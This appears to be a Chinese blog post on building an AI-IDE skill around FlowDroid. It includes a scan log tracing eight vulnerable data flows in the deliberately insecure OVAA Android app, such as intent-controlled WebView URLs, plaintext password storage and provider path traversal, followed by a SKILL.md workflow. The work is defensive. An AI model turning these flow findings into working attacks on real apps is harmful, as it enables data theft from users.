soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # 反射导致RCE漏洞[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # 命令执行漏洞[main] INFO soot.jimple.infoflow.android.source.AccessPathBasedSourceSinkManager - Created a SourceSinkManager with 7 sources, 80 sinks, and 113 callback methods.[main] INFO soot.jimple.infoflow.android.SetupApplication - Collecting callbacks and building a callgraph took 7 seconds[main] INFO soot.jimple.infoflow.android.SetupApplication - Running data flow analysis on D:\LLM\FlowDroidSkill\Test\ovaa.apk with 7 sources and 80 sinks...[main] INFO soot.jimple.infoflow.InfoflowConfiguration - Implicit flow tracking is NOT enabled[main] INFO soot.jimple.infoflow.InfoflowConfiguration - Exceptional flow tracking is enabled[main] INFO soot.jimple.infoflow.InfoflowConfiguration - Running with a maximum access path length of 5[main] INFO soot.jimple.infoflow.InfoflowConfiguration - Using path-agnostic result collection[main] INFO soot.jimple.infoflow.InfoflowConfiguration - Recursive access path shortening is enabled[main] INFO soot.jimple.infoflow.InfoflowConfiguration - Taint analysis enabled: true[main] INFO soot.jimple.infoflow.InfoflowConfiguration - Using alias algorithm FlowSensitive[main] INFO soot.jimple.infoflow.memory.MemoryWarningSystem - Registered a memory warning system for 7,336.8 MiB[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Callgraph construction took 0 seconds[main] INFO soot.jimple.infoflow.codeOptimization.InterproceduralConstantValuePropagator - Removing side-effect free methods is disabled[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Dead code elimination took 0.154424 seconds[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Callgraph has 2926 edges[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Starting Taint Analysis[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Using context- and flow-sensitive solver[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Using context- and flow-sensitive solver[main] WARN soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Running with limited join point abstractions can break context-sensitive path builders[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Looking for sources and sinks...[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Source lookup done, found 10 sources and 44 sinks.[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Taint wrapper hits: 30[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Taint wrapper misses: 56[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - IFDS problem with 454 forward and 62 backward edges solved in 0 seconds, processing 8 results...[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Current memory consumption: 343 MB[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Memory consumption after cleanup: 144 MB[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$ShutdownBatchPathBuilder - Running path reconstruction batch 1 with 5 elements[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Obtainted 5 connections between sources and sinks[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 1...[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 2...[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 3...[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 4...[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 5...[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$ShutdownBatchPathBuilder - Running path reconstruction batch 2 with 3 elements[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Obtainted 3 connections between sources and sinks[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 1...[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 2...[main] INFO soot.jimple.infoflow.data.pathBuilders.DefaultPathBuilderFactory$RepeatableContextSensitivePathBuilder - Building path 3...[main] INFO soot.jimple.infoflow.memory.MemoryWarningSystem - Shutting down the memory warning system...[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Memory consumption after path building: 144 MB[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Path reconstruction took 0 seconds[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink staticinvoke <oversecured.ovaa.utils.FileUtils: java.io.File copyToCache(android.content.Context,android.net.Uri)>(r0, $r2) in method <oversecured.ovaa.activities.MainActivity: void onActivityResult(int,int,android.content.Intent)> was called with values from the following sources:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r2 = virtualinvoke $r1.<android.content.Intent: android.net.Uri getData()>() in method <oversecured.ovaa.activities.MainActivity: void onActivityResult(int,int,android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.MainActivity: void onActivityResult(int,int,android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r2 = virtualinvoke $r1.<android.content.Intent: android.net.Uri getData()>()[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.MainActivity: void onActivityResult(int,int,android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> staticinvoke <oversecured.ovaa.utils.FileUtils: java.io.File copyToCache(android.content.Context,android.net.Uri)>(r0, $r2)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink virtualinvoke r3.<android.webkit.WebView: void loadUrl(java.lang.String)>($r5) in method <oversecured.ovaa.activities.WebViewActivity: void onCreate(android.os.Bundle)> was called with values from the following sources:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r4 = virtualinvoke r0.<oversecured.ovaa.activities.WebViewActivity: android.content.Intent getIntent()>() in method <oversecured.ovaa.activities.WebViewActivity: void onCreate(android.os.Bundle)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.WebViewActivity: void onCreate(android.os.Bundle)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r4 = virtualinvoke r0.<oversecured.ovaa.activities.WebViewActivity: android.content.Intent getIntent()>() [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.WebViewActivity: void onCreate(android.os.Bundle)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r5 = virtualinvoke $r4.<android.content.Intent: java.lang.String getStringExtra(java.lang.String)>("url") [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.WebViewActivity: void onCreate(android.os.Bundle)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> virtualinvoke r3.<android.webkit.WebView: void loadUrl(java.lang.String)>($r5)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink $r2 = interfaceinvoke $r2.<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putString(java.lang.String,java.lang.String)>("password", $r3) in method <oversecured.ovaa.utils.LoginUtils: void saveCredentials(oversecured.ovaa.objects.LoginData)> was called with values from the following sources:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r1 = virtualinvoke r2.<oversecured.ovaa.activities.LoginActivity: android.view.View findViewById(int)>(i0) in method <oversecured.ovaa.activities.LoginActivity$1: void onClick(android.view.View)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity$1: void onClick(android.view.View)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r1 = virtualinvoke r2.<oversecured.ovaa.activities.LoginActivity: android.view.View findViewById(int)>(i0)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity$1: void onClick(android.view.View)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> r3 = (android.widget.TextView) $r1[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity$1: void onClick(android.view.View)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r4 = virtualinvoke r3.<android.widget.TextView: java.lang.CharSequence getText()>()[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity$1: void onClick(android.view.View)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r6 = virtualinvoke $r4.<java.lang.Object: java.lang.String toString()>()[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity$1: void onClick(android.view.View)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> staticinvoke <oversecured.ovaa.activities.LoginActivity: void '-$$Nest$mprocessLogin'(oversecured.ovaa.activities.LoginActivity,java.lang.String,java.lang.String)>(r2, $r5, $r6)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity: void '-$$Nest$mprocessLogin'(oversecured.ovaa.activities.LoginActivity,java.lang.String,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> specialinvoke $r0.<oversecured.ovaa.activities.LoginActivity: void processLogin(java.lang.String,java.lang.String)>($r1, $r2)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity: void processLogin(java.lang.String,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> specialinvoke r3.<oversecured.ovaa.objects.LoginData: void <init>(java.lang.String,java.lang.String)>($r1, $r2)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.objects.LoginData: void <init>(java.lang.String,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> r0.<oversecured.ovaa.objects.LoginData: java.lang.String password> = $r2[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.objects.LoginData: void <init>(java.lang.String,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> return[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity: void processLogin(java.lang.String,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> virtualinvoke $r9.<oversecured.ovaa.utils.LoginUtils: void saveCredentials(oversecured.ovaa.objects.LoginData)>(r3)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.utils.LoginUtils: void saveCredentials(oversecured.ovaa.objects.LoginData)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r3 = $r1.<oversecured.ovaa.objects.LoginData: java.lang.String password>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.utils.LoginUtils: void saveCredentials(oversecured.ovaa.objects.LoginData)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r2 = interfaceinvoke $r2.<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putString(java.lang.String,java.lang.String)>("password", $r3)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink virtualinvoke r0.<oversecured.ovaa.activities.DeeplinkActivity: void startActivity(android.content.Intent)>(r5) in method <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)> was called with values from the following sources:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - r2 = virtualinvoke $r1.<android.net.Uri: java.lang.String getQueryParameter(java.lang.String)>("url") in method <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> r2 = virtualinvoke $r1.<android.net.Uri: java.lang.String getQueryParameter(java.lang.String)>("url") [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> virtualinvoke r5.<android.content.Intent: android.content.Intent putExtra(java.lang.String,java.lang.String)>("url", r2)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> virtualinvoke r0.<oversecured.ovaa.activities.DeeplinkActivity: void startActivity(android.content.Intent)>(r5)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink virtualinvoke r0.<oversecured.ovaa.activities.LoginActivity: void startActivity(android.content.Intent)>($r1) in method <oversecured.ovaa.activities.LoginActivity: void onLoginFinished()> was called with values from the following sources:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r1 = virtualinvoke r0.<oversecured.ovaa.activities.LoginActivity: android.content.Intent getIntent()>() in method <oversecured.ovaa.activities.LoginActivity: void onLoginFinished()>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity: void onLoginFinished()>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r1 = virtualinvoke r0.<oversecured.ovaa.activities.LoginActivity: android.content.Intent getIntent()>() [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity: void onLoginFinished()>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r2 = virtualinvoke $r1.<android.content.Intent: android.os.Parcelable getParcelableExtra(java.lang.String)>("redirect_intent")[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity: void onLoginFinished()>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r1 = (android.content.Intent) $r2[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.LoginActivity: void onLoginFinished()>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> virtualinvoke r0.<oversecured.ovaa.activities.LoginActivity: void startActivity(android.content.Intent)>($r1)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink $r2 = interfaceinvoke $r2.<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putString(java.lang.String,java.lang.String)>("login_url", $r1) in method <oversecured.ovaa.utils.LoginUtils: void setLoginUrl(java.lang.String)> was called with values from the following sources: [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - r2 = virtualinvoke $r1.<android.net.Uri: java.lang.String getQueryParameter(java.lang.String)>("url") in method <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> r2 = virtualinvoke $r1.<android.net.Uri: java.lang.String getQueryParameter(java.lang.String)>("url") [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.activities.DeeplinkActivity: void processDeeplink(android.net.Uri)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> virtualinvoke r4.<oversecured.ovaa.utils.LoginUtils: void setLoginUrl(java.lang.String)>(r2)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.utils.LoginUtils: void setLoginUrl(java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r2 = interfaceinvoke $r2.<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putString(java.lang.String,java.lang.String)>("login_url", $r1)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink specialinvoke r8.<java.io.FileWriter: void <init>(java.io.File)>($r1) in method <oversecured.ovaa.services.InsecureLoggerService: void dumpLogs(java.io.File)> was called with values from the following sources:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r2 = virtualinvoke $r1.<android.content.Intent: android.os.Bundle getExtras()>() in method <oversecured.ovaa.services.InsecureLoggerService: java.io.File getDumpFile(android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.services.InsecureLoggerService: java.io.File getDumpFile(android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r2 = virtualinvoke $r1.<android.content.Intent: android.os.Bundle getExtras()>()[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.services.InsecureLoggerService: java.io.File getDumpFile(android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r3 = virtualinvoke $r2.<android.os.Bundle: java.lang.Object get(java.lang.String)>("oversecured.ovaa.extra.file")[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.services.InsecureLoggerService: java.io.File getDumpFile(android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r5 = (java.lang.String) $r3[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.services.InsecureLoggerService: java.io.File getDumpFile(android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> specialinvoke $r4.<java.io.File: void <init>(java.lang.String)>($r5)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.services.InsecureLoggerService: java.io.File getDumpFile(android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> return $r4[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.services.InsecureLoggerService: void onHandleIntent(android.content.Intent)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> specialinvoke r0.<oversecured.ovaa.services.InsecureLoggerService: void dumpLogs(java.io.File)>($r4) [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.services.InsecureLoggerService: void dumpLogs(java.io.File)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> specialinvoke r8.<java.io.FileWriter: void <init>(java.io.File)>($r1)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink $r5 = staticinvoke <android.os.ParcelFileDescriptor: android.os.ParcelFileDescriptor open(java.io.File,int)>(r3, 805306368) in method <oversecured.ovaa.providers.TheftOverwriteProvider: android.os.ParcelFileDescriptor openFile(android.net.Uri,java.lang.String)> was called with values from the following sources: [main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r2 = virtualinvoke $r1.<android.net.Uri: java.lang.String getLastPathSegment()>() in method <oversecured.ovaa.providers.TheftOverwriteProvider: android.os.ParcelFileDescriptor openFile(android.net.Uri,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - on Path:[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.providers.TheftOverwriteProvider: android.os.ParcelFileDescriptor openFile(android.net.Uri,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r2 = virtualinvoke $r1.<android.net.Uri: java.lang.String getLastPathSegment()>()[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.providers.TheftOverwriteProvider: android.os.ParcelFileDescriptor openFile(android.net.Uri,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> specialinvoke r3.<java.io.File: void <init>(java.io.File,java.lang.String)>($r4, $r2)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> <oversecured.ovaa.providers.TheftOverwriteProvider: android.os.ParcelFileDescriptor openFile(android.net.Uri,java.lang.String)>[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r5 = staticinvoke <android.os.ParcelFileDescriptor: android.os.ParcelFileDescriptor open(java.io.File,int)>(r3, 805306368)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Data flow solver took 1 seconds. Maximum memory consumption: 343 MB[main] INFO soot.jimple.infoflow.android.SetupApplication - Found 8 leaks分析完成成功!分析结果已保存到: sootOutput\analysis_result_20260226_162750.xml结果文件大小: 22435 字节执行Jadx: java -Xmx4g -cp Tools/jadx-1.5.3-all.jar jadx.cli.JadxCLI -d sootOutput/decompiled --show-bad-code --deobf --threads-count 4 --no-imports --comments-level none Test/ovaa.apk[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - -> $r5 = staticinvoke <android.os.ParcelFileDescriptor: android.os.ParcelFileDescriptor open(java.io.File,int)>(r3, 805306368)[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Data flow solver took 1 seconds. Maximum memory consumption: 343 MB[main] INFO soot.jimple.infoflow.android.SetupApplication - Found 8 leaks分析完成成功!分析结果已保存到: sootOutput\analysis_result_20260226_162750.xml结果文件大小: 22435 字节执行Jadx: java -Xmx4g -cp Tools/jadx-1.5.3-all.jar jadx.cli.JadxCLI -d sootOutput/decompiled --show-bad-code --deobf --threads-count 4 --no-imports --comments-level none Test/ovaa.apk[main] INFO soot.jimple.infoflow.android.SetupApplication - Found 8 leaks分析完成成功!分析结果已保存到: sootOutput\analysis_result_20260226_162750.xml结果文件大小: 22435 字节执行Jadx: java -Xmx4g -cp Tools/jadx-1.5.3-all.jar jadx.cli.JadxCLI -d sootOutput/decompiled --show-bad-code --deobf --threads-count 4 --no-imports --comments-level none Test/ovaa.apk分析结果已保存到: sootOutput\analysis_result_20260226_162750.xml结果文件大小: 22435 字节执行Jadx: java -Xmx4g -cp Tools/jadx-1.5.3-all.jar jadx.cli.JadxCLI -d sootOutput/decompiled --show-bad-code --deobf --threads-count 4 --no-imports --comments-level none Test/ovaa.apk执行Jadx: java -Xmx4g -cp Tools/jadx-1.5.3-all.jar jadx.cli.JadxCLI -d sootOutput/decompiled --show-bad-code --deobf --threads-count 4 --no-imports --comments-level none Test/ovaa.apk反编译失败:开始生成安全分析报告...报告生成输出:已加载 80 条Sink分类规则安全分析报告已生成: sootOutput\security_analysis_report_20260226_162750.md共检测到 8 个漏洞安全分析报告已生成: sootOutput\security_analysis_report_20260226_162750.mdPS D:\LLM\FlowDroidSkill>
AI Skill开发
以上已基于 FlowDroid 构建了一个 Android 组件漏洞的静态污点链路追踪器,回到我最初始的目标:我希望构建的是一个可以供 AI IDE(比如 Cursor、Trae)直接调用的 Skill,将 AI 能力结合起来,用于分析 FlowDroid 提取的污点链路的有效性。下面来看看此 SKILL 的完整实现。
【附】完整开源代码位于:https://github.com/Tr0e/FlowDroidSkill/tree/Skill。
SKILL.md流程规范
SKILL 文档内容如下所示:
---name: "flowdroid-scanner"description: "使用 FlowDroid 扫描 APK 安全漏洞并提取源码上下文。调用后,AI 应读取生成的报告进行深度分析。"---# FlowDroid 安全扫描器本 Skill 负责执行 FlowDroid 静态分析工具,扫描 Android APK 文件中的安全漏洞,并提取相关的 Java 源代码和污点传播路径。**重要说明**:此 Skill 仅负责“执行扫描”和“生成基础数据”。**AI 智能分析(判断漏洞有效性、排除误报、提供修复代码)应由 AI IDE 在 Skill 执行完成后,通过读取生成的报告文件来完成。**## 功能特性- **静态扫描**:调用 FlowDroid 分析 APK。- **源码提取**:自动反编译 APK 并提取涉及污点路径的真实 Java 源代码。- **报告生成**:生成包含代码上下文的 Markdown 报告。- **复核报告**:支持 AI IDE 将复核后的结果(包含PoC、修复代码等)注入到原报告中,形成完整的交付文档。## 使用方法当用户要求检查 APK 安全、分析漏洞或审计代码时,请按以下步骤操作:1. **调用脚本**:使用目标 APK 路径运行 `analyze_apk.py`。2. **获取结果**:脚本运行成功后,会输出生成的 Markdown 报告路径(通常在 `d:\LLM\FlowDroidSkill\sootOutput` 目录下)。3. **AI 分析(关键步骤 - 逐一分析模式)**: 为了避免上下文过长导致幻觉,建议采用**逐一分析**的策略: * **获取列表**:读取生成的 Markdown 报告,概览所有漏洞 ID。 * **循环分析**:针对每个漏洞 ID: 1. 使用 `read` 工具读取该漏洞的详细信息(源码上下文、污点路径)。 2. 深度分析该漏洞的有效性。 3. 立即调用 `generate_verified_report.py` 的 `cache` 模式,将单条分析结果保存/追加到 JSON 文件中。4. **最终生成报告**: * 当所有漏洞分析完毕后,调用 `generate_verified_report.py` 的 `generate` 模式。 * 传入原报告路径和 JSON 文件的绝对路径,一次性生成最终的复核报告。### 命令 1:执行扫描python .trae\skills\flowdroid-scanner\analyze_apk.py -a<APK文件路径>### 命令 2:缓存单条分析结果 (Loop)**推荐方式(自动路径):**直接传入原报告路径,脚本会自动在同目录下生成同名的 JSON 文件(例如 `report.md` -> `report.json`),确保路径规范。python .trae\skills\flowdroid-scanner\generate_verified_report.py \ --mode cache \ --report<Markdown报告路径> \ --id <漏洞ID> \ --status "<Confirmed|False Positive>" \ --analysis "<分析详情>" \ --poc "<PoC代码>" \ --fix "<修复建议>"**手动指定路径(必须位于 sootOutput 目录):**python .trae\skills\flowdroid-scanner\generate_verified_report.py \ --mode cache \ --json_output<sootOutput目录下的JSON文件路径> \ ...### 命令 3:生成最终报告 (Final)python .trae\skills\flowdroid-scanner\generate_verified_report.py \ --mode generate \ --report<Markdown报告路径> \ --data<sootOutput目录下的JSON文件路径>#### JSON 输出格式示例 (由命令 2 自动维护){ "1": { "status": "Confirmed (高危)", "analysis": "发现直接拼接用户输入到 SQL 查询语句中...", "poc": "adb shell ...", "fix": "使用参数化查询代替字符串拼接..." }}### 输出- `analysis_result_<timestamp>.xml`: 原始数据。- 